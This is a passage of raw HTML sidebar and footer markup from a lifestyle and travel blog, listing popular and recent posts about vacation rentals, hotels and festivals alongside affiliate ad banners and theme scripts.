Picture Frames For Budget-Conscious Shoppers "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/" title=" 5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers  ">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__40549507 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__40549507 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c561c86314e6fe8e62afa444-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__40549507 = new penciBlock();penci_block_6__40549507.blockID="penci_block_6__40549507";penci_block_6__40549507.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__40549507","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__40549507.content="";penciBlocksArray.push(penci_block_6__40549507);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--43224" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="c561c86314e6fe8e62afa444-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__34078255" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__34078255" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__34078255block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__34078255 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__34078255 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__34078255.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__34078255 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__34078255 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__34078255 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c561c86314e6fe8e62afa444-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__34078255 = new penciBlock();penci_block_23__34078255.blockID="penci_block_23__34078255";penci_block_23__34078255.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__34078255","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__34078255.content="";penciBlocksArray.push(penci_block_23__34078255);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__87493415" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__87493415  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__74405884" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__74405884" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__74405884block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 